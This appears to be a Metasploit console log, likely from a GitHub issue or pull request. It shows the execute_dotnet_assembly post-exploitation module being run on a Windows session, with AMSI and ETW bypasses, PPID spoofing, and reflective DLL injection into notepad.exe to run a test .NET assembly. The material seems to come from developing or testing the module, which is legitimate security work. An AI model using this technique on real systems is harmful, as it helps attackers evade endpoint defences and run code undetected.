 msf6 post(windows/manage/execute_dotnet_assembly) > show options
Module options (post/windows/manage/execute_dotnet_assembly):
Name Current Setting Required Description
---- --------------- -------- -----------
AMSIBYPASS true yes Enable Amsi bypass
ARGUMENTS imargs no Command line arguments
DOTNET_EXE /home/wolf/.msf4/loot/TestAssembly-Net2-0.exe yes Assembly file name
ETWBYPASS true yes Enable Etw bypass
PID 0 no Pid  to inject
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 =
no PPID spoofing)
PROCESS notepad.exe no Process to spawn
SESSION 10 yes The session to run this module on.
USETHREADTOKEN true no Spawn process with thread impersonation
WAIT 3 no Time in seconds to wait
msf6 post(windows/manage/execute_dotnet_assembly) > run
msf6 post(windows/manage/execute_dotnet_assembly) >
msf6 post(windows/manage/execute_dotnet_assembly) >
[*] Running module against DESKTOP-J88FM51
[*] Launching notepad.exe to host CLR...
[+] Process 9504 launched.
[*] Reflectively injecting the Host DLL into 9504..
[*] Injecting Host into 9504...
[*] Host injected. Copy assembly into 9504...
[*] Assembly copied.
[*] Executing...
msf6 post(windows/manage/execute_dotnet_assembly) >
[*] Start reading output
[+] imargs
[+] [+] Process: 64
[+] [+] Net Vsersion: 2.0.50727.9151
[+] Succeeded
msf6 post(windows/manage/execute_dotnet_assembly) >